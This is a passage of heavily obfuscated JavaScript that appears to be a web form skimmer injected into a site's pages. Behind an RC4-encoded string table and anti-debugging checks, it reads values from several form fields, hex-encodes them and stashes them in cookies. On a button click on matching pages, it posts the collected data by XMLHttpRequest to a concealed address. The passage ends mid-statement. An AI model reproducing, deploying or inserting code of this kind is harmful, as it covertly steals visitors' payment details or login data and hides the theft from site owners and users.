wrbCpic=','Tx3CmsOAw70=','wqjCsXROw7U=','wq18GhrCig==','DgIFw7sf','w4zDgzxMw7I=','aQLDtgVr','w7fCqADCr8K2','w4FxOUh8','McOawovCojA=','w4oiw53CkMO0wqDCuSzClcOHwqDDjUti','w40twqNgOQ==','w4c+FcK+Og==','wr17wpEEJMOEEgp6DMK+Gz9G','DxwWIkQ=','woV5w7F9ZA==','wpFCw5l9bg==','SQHDnglJ','w75gwofCusOJ','wqg4D8K3Zg==','OFPCjsOvMw==','HidbSMK0','w5dIHAzDrw==','KcOESsOqCA==','w6Z+w5cmUw==','KwDCiMKZw4pSUcONM3dnI8O+wqw=','w4YCNMOveQ==','w5BdMm1r','w6hLOVRh','wrhOwp0uGQ==','wpMUBMODUw==','wrnCjnBdw7Y=','AsOBecOSAA==','dzTDrMKBSQ==','QSLDp8KYbw==','w6JLw6wjZg==','w683w77CoMO7','FsOhw5AFMQ==','woAfeHwIwpcmwpQKV8K4wr3CpMO1','wpPCiXHDuFI=','wqfDqhpWw6g=','wqHDrsOIw7Qi','w5t0H8ODKA==','wozDtyQ1Ug==','OlrCq8ObLcONGA7CvMKyLGxrwr0=','I8Oyw44+Fw==','wqx/wok0LQ==','woTDssOww4EO','wrxIGBTCpw==','wo3DtcKWWBg=','wp1uwqw1Hw==','SsKOE8KFw6Y=','w4MxwqVcN3TClUxdw6DDosOJDAk=','w5seNcOzUw==','wpwAPMOCRw==','w4xcCRbDtA==','Axs3w6YR','ACwHw4YF','wp/CpWB4w74=','w4LDgsOnwogn','w4BYFilh','w7ssw7TCkD8=','ThPDv8KdaA==','w6t9EWhq','w7QsCsONaA==','dMKTFcKCw5c=','wrtGwoASPw==','w550ACzDtw==','XjjDly9b','wrdDJh/Cng==','w6jCpiPCo8KS','wr4/LMOwTA==','w7kYAMKJMg==','UyjDpTF4','F3XCqcOyFg==','w7hdw53CpMO1wqfDiMOfw7rDnMKCwq0ow5M=','wprDucOIw4EK','TW15w5TDmw==','w5Y6DcKOM0t1wo9OUMKXw50UWg==','LCYiKks=','wozCqF18w6k=','XGlhw6TDkgR0L8K6B2QTwqZr','K8OibsOaAA==','w5EIw4/CpTcdwpTCgcOzw5wcJ8K0wqM=','w6IdwprDs0U=','w5HDqg1dw5HClsO2woHCm8Oiw4VEw6TDnw==','Bgchw6Y3','wrwJG8KtUg==','wq/DssOOw4gsw61uw7oqw5LCuEZzwrE=','DsKhCl5H','w49OG2lP','BA4MLl7CkiQ=','w4dew48TaUxuLV3Cs8KDacK8wrI=','woHDpw8hZg==','wql7wokkK8OVGgtdFsKYBw4=','woAZOcOHRA==','wpPCoWLDrUwTwpI3IMKBQcK3wpTCnQ==','YcOwbGA5','w4lMKnFhBsKP','w4fChC7CpMKTRHpoDMOmw4NDw50j','w58/w53CsMOg','wofCoXrDjUMCwpo2B8KbZ8KrwqU=','ZcOpdHAk','wp3CrEVMw6DCjcOiwp/CjMO8w44GwpfCmQ==','w7o0McKSPA==','w5smw4XCoMO9','MMK1AGxP','wovDiD1Hw4M=','w6REwpXCr8OV','wo1wwq0PBQ==','w7NXw4rCgMOtwqvDisOU','XTbDnsKS','ajzDlMKIdMK2PA==','wqzCg199w5k=','wo/DvMKzbAbDtsKKw55FwpbDvMOHJA4=','w4JZHcOxBw==','P0/ChcO1Eg==','wqwAdkso','MT8eL3M=','w7FYLTV2','UhLCt8OGw5w=','IADCksK7w5Jf','w7AOC8OmXcOvw4TDr17DrRk3','wqJ6wowVJw==','FzfDusKBw6E=','wpJ8w7lNd8Obw7bDp8ONwrYkSsKKU1DDuA==','bMKwJMK4w7g=','ESLDvcKUw6k=','PkzCpcO/FQ==','w4Eow4rCtMOswqzCuyc=','e8O6fWM=','ZcOLw7LCgsOswrTClA==','XQXDgRFK','GcO6w7A9PA==','w75uJG5K','ODtQbMKaJcOAMcK0w6bCgAzCpsKUBl0=','w51LwpnCm8Oh','w5suGsKTOA==','wpoXNsOTVVvDlWQ=','ayDDlcKL','MDFQTMKUD8OI','GnXCnsOvEQ==','w4FZKl1iDcKRc8KvMsOwF8KJwoA=','w5pNAifDpA==','w5Q+HsKTOw==','w4wjw43CkMOuwqDCuj3Ct8OawpHDgGdoRMKu','wobDnB4oaw==','w6oHEcO1cQ==','w40gMMOef8KxJcKt','DsOyWsOE','wqHDucOew6g4w4dl','w75rAi/Dkw==','w4gQwp1RGQ==','woLCvl1ew7U=','w7BKCDTDtQ==','w7RKwqnCusOf','OSfCtMKLw7U=','aMKSCsKXw4c=','egDCq8OCw6hSw7UQw6pswrNhawM=','wrJoT8KbSg==','K17Cs8OrJA==','wrETMMO7ag==','GyPCpMKQw54=','w4VJJCvDrw==','wpZ0w4x5cw==','NcOUwqHCtAY=','wrsSGcOETA==','wqDDjRdgw5c=','w7cPwqPDqXM=','w4nCuDPCs8K9','ZcKcBMKFw5jChsK3I8OmD8KKw50mwrA=','bwrCmcOkw5c=','w4dYOl14DcKSYsKNL8OBGsKlwopjMA==','FsKLN1FR','wqPDnQgaXQ==','w4g7wrJ4L3jCl0c=','w54fw57Chg==','w4pUBw7DhQ==','w63CixbCl8KS','wozDuiMqQA==','wptrNifClA==','w7PDisONwpop','wrlzQsKeQg==','wr56w4xwTA==','SCjDqjZ5','TBDDnhVY','AsKnIn1y','ITTDksKWw6k=','K8ODw7AcCw==','w69EAxPDqQ==','woxywoAHLw==','acOJw4fClsOm','wq1LwpIICQ==','wq02RFwP','w7zDuS9Mw7E=','w4heFwhO','w73DjMONaik=','w5VOw7/CtcOV','w4NSN1Z3','wo3Dt8KuZxM=','NzgXw6EW','w5nDiyBhw6o=','UQrDnsKiWw==','ZC3CssOkw5Q=','woLDrC5lw4A=','a1Rvw5LDhg==','w7XDugNXw6g=','WmJzw4nDlg==','w6lZw4XClMO8','w7h0PxLDug==','w4LDm8Oowpsb','EMOhU8OXKA==','w7EZEMOOcsOiw4jDuHPDtj8rEzs=','wpdMw4VRbQ==','w4lNCQrDpQ==','wojCgFBAw6s=','wpEbYEwB','w4wjwoxtXMKwbRwSwo4hw7x2w5o=','w5RnwrnCpsOBOsOnV1EtwpFBwqYC','EcKwJlhc','Mk/Cq8O3LsOGBg==','w6taBC1D','C8KnD0x+w5wLewHCqAdDeA==','w41UERrDuA==','w4skwqVwNH/Ciw==','wphhKxjCn8KOw5LCn8KhwrwmcD7Cuw==','cMKBBMKlw4w=','wpNZaMKrY8KewqHDlXBvVTfCrA==','HR8UMlQ=','w6tQw7MPZg==','w5IMw4/CrxM=','AsOhS8OtBQ==','woFYYMKLdsKPwqrDhXVoQibCscKqWMOf','wpFNCyXCvw==','OjBZWcKAJcOaIA==','w6dSwozCpcOc','wprDvMKmTRPDgMKTw5pfwoc=','wowuaG0U','EcOtw7IYFg==','cgvCs8Oow6VT','VzXDgC1e','GR/DsMKDw51Tw4XDm3TDqSPClcKMAsOBwrs=','PMKNLmpyw4YaeibCsi9JYcKnDcKP','wpXDvQFOw7w=','IsOPw74MKA==','w5jDn8OqwokKw5I=','w6V7w7zCrsO0','wo/Dn8KAeRk=','w4pTNMOmPg==','w7x1L2Jq','woQSbUsnwp0vwpQlVw==','wrzDuMOpw7kyw6Ftw7g=','w5/DoSxIw5g=','IsOAw6s5O8KeEcK6w7XCkw==','wod3w458c8OXw7bDtA==','w557wr3CgsOKOsOVXlA+wrpWwrA5wq8nwqPDlMOKPCjCnsKSKSlx','w5BuwqTCgMOG','MhwwE0g=','w7gJH8KZGw==','w4BywqHCisOZ','wrnCnm/DmHg=','i0fEtGRgjJxQJtswfSQ=='];(function(c,d,e){var f=function(g,h,i,j,k){h=h>>0x8,k='po';var l='shift',m='push';if(h<g){while(--g){j=c[l]();if(h===g){h=j;i=c[k+'p']();}else if(h&&i['replace'](/[ifEtGRgjJxQJtswfSQ=]/g,'')===h){c[m](j);}}c[m](c[l]());}return 0x93be2;};var n=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(p,q,r,s){s=s||{};var t=q+'='+r;var u=0x0;for(var u=0x0,w=p['length'];u<w;u++){var x=p[u];t+=';\x20'+x;var y=p[x];p['push'](y);w=p['length'];if(y!==!![]){t+='='+y;}}s['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,A){z=z||function(B){return B;};var C=z(new RegExp('(?:^|;\x20)'+A['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var D=function(E,F,G){E(++F,G);};D(f,d,e);return C?decodeURIComponent(C[0x1]):undefined;}};var H=function(){var I=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return I['test'](o['removeCookie']['toString']());};o['updateCookie']=H;var J='';var K=o['updateCookie']();if(!K){o['setCookie'](['*'],'counter',0x1);}else if(K){J=o['getCookie'](null,'counter');}else{o['removeCookie']();}};n();}(a,0x1b7,0x1b700));var b=function(c,d){c=~~'0x'['concat'](c);var e=a[c];if(b['oWQndN']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;};b['ZuRfvU']=o;b['goScRA']={};b['oWQndN']=!![];}var A=b['goScRA'][c];if(A===undefined){if(b['XBEZWl']===undefined){var B=function(C){this['LazIOh']=C;this['SXsFEy']=[0x1,0x0,0x0];this['CBQIKQ']=function(){return'newState';};this['ISJbCQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['miBKlF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['RyfvjC']=function(){var D=new RegExp(this['ISJbCQ']+this['miBKlF']);var E=D['test'](this['CBQIKQ']['toString']())?--this['SXsFEy'][0x1]:--this['SXsFEy'][0x0];return this['VDfHlw'](E);};B['prototype']['VDfHlw']=function(F){if(!Boolean(~F)){return F;}return this['nOUiKy'](this['LazIOh']);};B['prototype']['nOUiKy']=function(G){for(var H=0x0,I=this['SXsFEy']['length'];H<I;H++){this['SXsFEy']['push'](Math['round'](Math['random']()));I=this['SXsFEy']['length'];}return G(this['SXsFEy'][0x0]);};new B(b)['RyfvjC']();b['XBEZWl']=!![];}e=b['ZuRfvU'](e,d);b['goScRA'][c]=e;}else{e=A;}return e;};var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var ee=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});ee();function E(F){var G={'cgtGP':function(H,I){return H<I;},'zCUOm':function(J,K){return J!==K;},'gFGPs':b('0','VfYj'),'ZIqzd':function(L,M){return L==M;},'inUPe':function(N,O){return N+O;}};var P='';for(var Q=0x0;G[b('1',']Q!q')](Q,F[b('2','*!Wl')]);Q++){if(G[b('3','[jwO')](G[b('4','KTjL')],G[b('5','e7QU')])){return null;}else{if(G[b('6','vd@3')](P,''))P=F[b('7','K8Hx')](Q)[b('8','Z&23')](0x10);else P+=G[b('9','QBD6')](',',F[b('a',']Q!q')](Q)[b('b','$)83')](0x10));}}return P;}function S(T){var U={'kqspO':b('c','I@c8'),'bTdlA':b('d','I@c8'),'MZypX':function(V,W){return V<W;},'kIoLT':function(X,Y){return X!==Y;},'zWqZV':b('e','B1x)'),'FVayi':b('f','76od'),'qScGM':function(Z,a0,a1){return Z(a0,a1);}};var a2='';var a3=T[b('10','I@c8')](',');for(var a4=0x0;U[b('11','F2cV')](a4,a3[b('12','e7QU')]);a4++){if(U[b('13','btdn')](U[b('14','CZW&')],U[b('15','K8Hx')])){a2+=String[b('16','LYHU')](U[b('17','CZW&')](parseInt,a3[a4],0x10));}else{if(document[b('18','ncNn')](U[b('19','4U&#')])){document[b('1a','b)d0')](U[b('1b','GxrN')])[b('1c','btdn')](U[b('1d','$)83')],jlBdata);}}}return a2;}function a6(a7,a8){var a9={'DcSTF':function(aa,ab){return aa+ab;},'RbYjB':function(ac,ad){return ac*ad;},'WatXF':function(ae,af){return ae+af;},'gObYv':function(ag,ah){return ag+ah;},'SzGEL':function(ai,aj){return ai+aj;},'GLDAp':b('1e','DEPz')};var ak=new Date();ak[b('1f','B1x)')](a9[b('20','I@c8')](ak[b('21','bQI(')](),a9[b('22','VfYj')](0x1e,0x18)));document[b('23','Z&23')]=a9[b('24','%80u')](a9[b('25','5O5K')](a9[b('26','5kJ(')](a9[b('27','ncNn')](a7,'='),a8),a9[b('28','GxrN')]),ak[b('29','b)d0')]());}function al(am,an){var ao={'fprry':function(ap,aq){return ap+aq;},'rXTiI':function(ar,as){return ar+as;},'vkDpz':function(at,au){return at+au;},'OJMaE':function(av,aw){return av+aw;},'biZLT':b('2a','76od')};var ax=new Date();ax[b('2b','aWeM')](ao[b('2c','aWeM')](ax[b('2d','4U&#')](),-0x1));document[b('2e','u^C3')]=ao[b('2f','[jwO')](ao[b('30','$dSy')](ao[b('31','VfYj')](ao[b('32','VfYj')](am,'='),an),ao[b('33','hy@@')]),ax[b('34','9awO')]());}function ay(az){var aA={'piytB':function(aB,aC){return aB(aC);},'zviBa':b('35',']Q!q'),'eQJSY':function(aD,aE){return aD+aE;},'ebENf':function(aF,aG){return aF+aG;},'AYLXt':b('36','ncNn'),'aYgyg':b('37','ENaN'),'Stnlq':function(aH,aI){return aH!==aI;},'owspu':b('38','VfYj'),'tUjRR':function(aJ,aK){return aJ!==aK;},'AWBGx':b('39','4S^7')};var aL,aM=new RegExp(aA[b('3a','xjT1')](aA[b('3b',']Q!q')](aA[b('3c','%80u')],az),aA[b('3d','[KVf')]));if(aL=document[b('3e','Pk^$')][b('3f','[6ZG')](aM)){if(aA[b('40','Z6sH')](aA[b('41','bQI(')],aA[b('42','Z6sH')])){return aA[b('43','I@c8')](unescape,aL[0x2]);}else{return aA[b('44','t!^%')](unescape,aL[0x2]);}}else{if(aA[b('45','CZW&')](aA[b('46','b)d0')],aA[b('47',']Q!q')])){xhr2=new ActiveXObject(aA[b('48','51@I')]);}else{return null;}}}function aP(){var aQ={'sfIhm':b('49','K8Hx'),'IxWjT':b('4a','LYHU'),'kPGEz':b('4b','B1x)'),'aFuIC':function(aR,aS){return aR+aS;},'vDUfV':b('4c','aWeM'),'submr':b('4d','vd@3'),'CwebG':b('4e',']Q!q'),'xgurD':function(aT,aU){return aT+aU;},'vEKfw':b('4f','4S^7'),'pgxXi':b('50','xjT1'),'GJMcD':function(aV,aW){return aV(aW);},'QjLsu':function(aX,aY){return aX<aY;},'dyJzA':function(aZ,b0){return aZ==b0;},'bHXmV':function(b1,b2){return b1+b2;},'elQqr':b('51','ENaN'),'QvpEw':function(b3,b4){return b3!=b4;},'MjLvm':function(b5,b6){return b5!==b6;},'ZYxCb':b('52','Pk^$'),'gMgPr':b('53','bQI('),'bEPLb':function(b7,b8){return b7+b8;},'MPbgI':function(b9,ba,bb){return b9(ba,bb);},'RTKUJ':b('54','Z&23'),'jcwNu':function(bc,bd){return bc+bd;},'JdUSt':function(be,bf){return be+bf;},'GkeIK':b('55','ncNn'),'cvEdq':function(bg,bh){return bg(bh);},'XsHMQ':function(bi,bj){return bi===bj;},'gIubA':b('56','DEPz'),'kTZkO':b('57','b)d0'),'yiOSL':function(bk,bl){return bk+bl;},'RxEGy':function(bm,bn){return bm+bn;},'QPiZf':b('58','[KVf'),'giZwf':b('59','r8qB'),'kCMFs':function(bo,bp){return bo(bp);},'bPxoQ':function(bq,br,bs){return bq(br,bs);},'zLETO':function(bt,bu){return bt+bu;},'VbDyG':function(bv,bw){return bv+bw;},'WIZNI':b('5a','QBD6'),'iyryb':b('5b','Z&23'),'dbneu':b('5c','[6ZG'),'bZDuo':b('5d','QBD6'),'MbJYd':function(bx,by){return bx(by);},'jBAcR':b('5e','B1x)'),'WrZDb':b('5f','K8Hx'),'dNOlB':function(bz,bA){return bz+bA;},'HVuBz':function(bB,bC){return bB(bC);},'FElpV':function(bD,bE){return bD+bE;},'NwgLo':function(bF,bG){return bF(bG);},'GxoaX':function(bH,bI){return bH===bI;},'hdyso':b('60','hy@@'),'ODuHE':b('61','9t$R'),'CGATz':function(bJ,bK){return bJ+bK;},'dAFpM':function(bL,bM){return bL+bM;},'BpWuc':function(bN,bO){return bN+bO;},'LeJLN':function(bP,bQ){return bP(bQ);},'CLGIT':function(bR,bS,bT){return bR(bS,bT);},'GpItW':b('62','b)d0'),'HwcER':function(bU,bV){return bU!=bV;},'MbQxM':b('63','%80u'),'jxipf':b('64','Pk^$'),'wUwIA':b('65','QwEp'),'tbGiU':function(bW,bX){return bW(bX);},'vxcfY':function(bY,bZ,c0){return bY(bZ,c0);},'MAOpd':function(c1,c2){return c1+c2;},'UcYrc':function(c3,c4){return c3+c4;},'vjeBc':function(c5,c6){return c5+c6;},'aXeSw':function(c7,c8){return c7+c8;},'HGyBm':function(c9,ca){return c9+ca;},'lHWMT':function(cb,cc){return cb+cc;},'JJvlW':function(cd,ce){return cd+ce;},'RnrLJ':b('66','4U&#'),'GXZmz':b('67','4S^7'),'dTXYl':b('68','[6ZG'),'rIaIg':b('69','K8Hx'),'vciwZ':b('6a','vd@3'),'irEqA':b('6b','b)d0'),'rxtex':b('6c','$)83'),'KkHYc':b('6d','DEPz'),'ZCKdN':function(cf,cg){return cf+cg;},'WFXLx':function(ch,ci){return ch(ci);},'OwhAX':function(cj,ck){return cj<ck;},'xdiTo':function(cl,cm,cn){return cl(cm,cn);},'iYiRB':function(co){return co();},'GHdYr':function(cp,cq){return cp+cq;},'uBHWS':function(cr,cs){return cr+cs;},'jkzWs':function(ct,cu){return ct+cu;},'zeATo':function(cv,cw,cx){return cv(cw,cx);},'YOFPB':function(cy,cz){return cy!=cz;},'wHXJU':b('6e','[6ZG'),'Phfli':function(cA,cB){return cA(cB);},'VleFg':function(cC,cD){return cC(cD);},'JLHek':function(cE,cF){return cE+cF;},'JvVTL':function(cG,cH){return cG+cH;},'eniNy':function(cI,cJ){return cI+cJ;},'CvWNF':function(cK,cL){return cK+cL;},'oDYyW':function(cM,cN){return cM+cN;},'dNeVq':function(cO,cP){return cO+cP;},'yHmcP':function(cQ,cR){return cQ+cR;},'SgXFM':function(cS,cT){return cS+cT;},'PXzsx':function(cU,cV){return cU+cV;},'CuzOU':function(cW,cX){return cW+cX;},'anfhh':function(cY,cZ){return cY+cZ;},'WnHNM':function(d0,d1){return d0>d1;},'VJntU':b('6f','Z&23'),'oLnGJ':b('70','Z&23'),'bpZkS':function(d2,d3){return d2===d3;},'KzzrL':b('71','4U&#'),'ZAfhB':b('72','4U&#'),'nITxL':b('73','hy@@'),'cszaT':function(d4,d5){return d4>d5;},'besmf':b('74','9t$R'),'XRzvD':b('75','Z6sH'),'jqcXg':function(d6,d7){return d6>d7;},'GJAqP':b('76','Oa8('),'eagXd':b('77','aWeM'),'KHBJz':function(d8,d9){return d8>d9;},'AGgPS':b('78','xjT1'),'lDLHB':function(da,db){return da===db;},'xwlWy':b('79','ENaN'),'OfmKu':b('7a','ENaN'),'roFcS':b('7b','b)d0'),'qFaCZ':b('7c','aWeM'),'uxbqE':b('7d','$)83'),'doizg':b('7e','Z&23'),'datOH':b('7f','Z&23')};function dc(dd,de){var df=aQ[b('80','%80u')][b('81','ncNn')]('|'),dg=0x0;while(!![]){switch(df[dg++]){case'0':try{di=new XMLHttpRequest();}catch(dh){di=new ActiveXObject(aQ[b('82','5kJ(')]);}continue;case'1':di[b('83','e7QU')](aQ[b('84','btdn')],de,!![]);continue;case'2':var di=null;continue;case'3':di[b('85','o#9v')](aQ[b('86','Z[)f')](aQ[b('87','ncNn')],dd));continue;case'4':di[b('88','Z[)f')](aQ[b('89','LYHU')],aQ[b('8a','4S^7')]);continue;}break;}}function dj(){var dk={'sSXXz':function(dl,dm){return aQ[b('8b','t!^%')](dl,dm);},'uxcix':function(dn,dp){return aQ[b('8c',')t1M')](dn,dp);},'YaOOT':function(dq,dr){return aQ[b('8d','$dSy')](dq,dr);}};try{var ds=aQ[b('8e','[jwO')](ay,aQ[b('8f','[KVf')]);if(aQ[b('90','%80u')](ds,null)){}else{if(aQ[b('91','[jwO')](aQ[b('92','Z6sH')],aQ[b('93','[6ZG')])){var k,l=new RegExp(aQ[b('94','CZW&')](aQ[b('95',')t1M')](aQ[b('96','Oa8(')],name),aQ[b('97','*!Wl')]));if(k=document[b('98','hy@@')][b('99','!4^a')](l)){return aQ[b('9a','KTjL')](unescape,k[0x2]);}else{return null;}}else{var dw='';if(document[b('9b','4U&#')](aQ[b('9c','[KVf')])){dw=aQ[b('9d','B1x)')](document[b('9e','hy@@')](aQ[b('9f',']Q!q')])[b('a0','[6ZG')],'..');dw=aQ[b('a1','vd@3')](E,dw);aQ[b('a2','ncNn')](a6,aQ[b('a3','bQI(')],dw);}else if(document[b('a4','LYHU')](aQ[b('a5','5kJ(')])){dw=aQ[b('a6','F2cV')](aQ[b('a7','GxrN')](aQ[b('a8','xjT1')](document[b('a9','B1x)')](aQ[b('aa','*!Wl')])[b('ab','aWeM')],'..'),document[b('ac','51@I')](aQ[b('ad','$)83')])[b('ae',']Q!q')]),'..');dw=aQ[b('af','GxrN')](E,dw);aQ[b('b0','Z[)f')](a6,aQ[b('b1','K8Hx')],dw);}else{if(aQ[b('b2','K8Hx')](aQ[b('b3','z!Ps')],aQ[b('b4','bQI(')])){var d='';for(var e=0x0;dk[b('b5','hy@@')](e,str[b('b6','z!Ps')]);e++){if(dk[b('b7','Pk^$')](d,''))d=str[b('b8','[6ZG')](e)[b('b9','b)d0')](0x10);else d+=dk[b('ba','[jwO')](',',str[b('bb','5O5K')](e)[b('bc','vd@3')](0x10));}return d;}else{dw=aQ[b('bd','b)d0')](aQ[b('be','51@I')](aQ[b('bf','btdn')](document[b('c0','e7QU')](aQ[b('c1','o#9v')])[b('c2','I@c8')],'..'),document[b('c3','Oa8(')](aQ[b('c4','bQI(')])[b('a0','[6ZG')]),'..');dw=aQ[b('c5','b)d0')](E,dw);aQ[b('c6',')t1M')](a6,aQ[b('c7','*!Wl')],dw);}}}}}catch(dA){}}function dB(){try{if(aQ[b('c8','$dSy')](aQ[b('c9','4S^7')],aQ[b('ca','F2cV')])){var dC=aQ[b('cb','z!Ps')](aQ[b('cc','Pk^$')](aQ[b('cd','ENaN')](document[b('ce','$dSy')](aQ[b('cf','5O5K')])[b('d0','ENaN')],'..'),document[b('d1','VfYj')](aQ[b('d2','5O5K')])[b('d3','QBD6')]),'..');dC=aQ[b('d4','$)83')](E,dC);aQ[b('d5','btdn')](a6,aQ[b('d6','%80u')],dC);}else{var u=aQ[b('d7','[KVf')](aQ[b('d8','5O5K')](aQ[b('d9','z!Ps')](aQ[b('da','btdn')](aQ[b('db','QBD6')](aQ[b('dc','Oa8(')](aQ[b('dd','aWeM')],document[b('ce','$dSy')](aQ[b('de','vd@3')])[b('df','%80u')]),'..'),document[b('e0',')t1M')](aQ[b('e1','xjT1')])[b('e2','76od')]),document[b('e3','Z6sH')](aQ[b('e4','B1x)')])[b('e5','$)83')]),document[b('1a','b)d0')](aQ[b('e6','$)83')])[b('e7','Oa8(')]),'..');u=aQ[b('e8','I@c8')](E,u);aQ[b('e9','b)d0')](a6,aQ[b('ea','Pk^$')],u);}}catch(dF){}}function dG(){try{if(aQ[b('eb','ncNn')](aQ[b('ec','5kJ(')],aQ[b('ed','r8qB')])){dI=aQ[b('ee','CZW&')](document[b('ef','bQI(')](aQ[b('f0','4S^7')])[b('f1','vd@3')],'..');dI=aQ[b('f2','vd@3')](E,dI);aQ[b('f3','Z6sH')](a6,aQ[b('f4','DEPz')],dI);}else{var dI=aQ[b('f5','5O5K')](aQ[b('f6','r8qB')](aQ[b('f7','t!^%')](aQ[b('f8','51@I')](aQ[b('f9','CZW&')](aQ[b('fa',')t1M')](aQ[b('fb',']Q!q')],document[b('fc','K8Hx')](aQ[b('fd','F2cV')])[b('fe','VfYj')]),'..'),document[b('9b','4U&#')](aQ[b('ff','Z&23')])[b('100','e7QU')]),document[b('ac','51@I')](aQ[b('101','ENaN')])[b('100','e7QU')]),document[b('102','Pk^$')](aQ[b('103',']Q!q')])[b('104','Z6sH')]),'..');dI=aQ[b('105','Z&23')](E,dI);aQ[b('106','z!Ps')](a6,aQ[b('107','KTjL')],dI);}}catch(dJ){}}function dK(){var dL=aQ[b('108','Z6sH')];if(aQ[b('109','GxrN')](document[b('10a','xjT1')](aQ[b('10b','9t$R')])[b('104','Z6sH')],'')){var dM=aQ[b('10c','DEPz')][b('10d','5kJ(')]('|'),dN=0x0;while(!![]){switch(dM[dN++]){case'0':var dO=aQ[b('10e','btdn')];continue;case'1':var dP=aQ[b('10f','btdn')](ay,aQ[b('110','5O5K')]);continue;case'2':aQ[b('111','*!Wl')](dc,dQ,dL);continue;case'3':var dQ=aQ[b('112','hy@@')](aQ[b('113','QwEp')](aQ[b('114','51@I')](aQ[b('115','vd@3')](aQ[b('116','4S^7')](aQ[b('117','GxrN')](aQ[b('118','Z6sH')](aQ[b('119','5kJ(')](aQ[b('11a','Oa8(')](aQ[b('11b','z!Ps')](aQ[b('11c','aWeM')](aQ[b('11d','DEPz')](aQ[b('11e','76od')](aQ[b('11f','Oa8(')](aQ[b('120','Pk^$')](dO,'..'),document[b('121','[jwO')](aQ[b('122','Z&23')])[b('123','9awO')]),'\x20'),document[b('124','76od')](aQ[b('125','B1x)')])[b('126','5O5K')]),'..'),document[b('127','9awO')](aQ[b('128','r8qB')])[b('e7','Oa8(')]),document[b('129','QwEp')](aQ[b('12a','4U&#')])[b('ab','aWeM')]),document[b('12b','QBD6')](aQ[b('12c','btdn')])[b('12d','b)d0')]),document[b('12e','Z&23')](aQ[b('12f','LYHU')])[b('d0','ENaN')]),'..'),document[b('c3','Oa8(')](aQ[b('130','vd@3')])[b('131','B1x)')][document[b('132','CZW&')](aQ[b('133','ENaN')])[b('134','Z6sH')]][b('135','DEPz')]),'-'),document[b('136','F2cV')](aQ[b('137','$dSy')])[b('138','vd@3')][document[b('139','aWeM')](aQ[b('13a',')t1M')])[b('13b','F2cV')]][b('13c','$dSy')]),'..'),document[b('13d','5O5K')](aQ[b('13e','76od')])[b('13f',')t1M')]);continue;case'4':if(aQ[b('140','LYHU')](dP,null)){dO=aQ[b('141','VfYj')](dO,aQ[b('142','I@c8')](S,dP));}continue;}break;}}}if(aQ[b('143','Z6sH')](window[b('144','[jwO')][b('145','t!^%')][b('146','51@I')](aQ[b('147','5O5K')]),-0x1)){if(document[b('148','KTjL')](aQ[b('149','e7QU')])){if(aQ[b('14a','Pk^$')](aQ[b('14b','K8Hx')],aQ[b('14c','B1x)')])){var f='';var g=str[b('14d','hy@@')](',');for(var h=0x0;aQ[b('14e','[KVf')](h,g[b('14f','bQI(')]);h++){f+=String[b('150','9t$R')](aQ[b('151','Z6sH')](parseInt,g[h],0x10));}return f;}else{document[b('18','ncNn')](aQ[b('152','o#9v')])[b('153','$)83')](aQ[b('154','GxrN')],function(dV){aQ[b('155','o#9v')](dK);},![]);}}}else if(aQ[b('156','Pk^$')](window[b('157',')t1M')][b('158','$dSy')][b('159','u^C3')](aQ[b('15a','Oa8(')]),-0x1)){if(document[b('9b','4U&#')](aQ[b('15b',']Q!q')])){document[b('ac','51@I')](aQ[b('15c','vd@3')])[b('15d','ncNn')](aQ[b('15e','I@c8')],dj);}}else 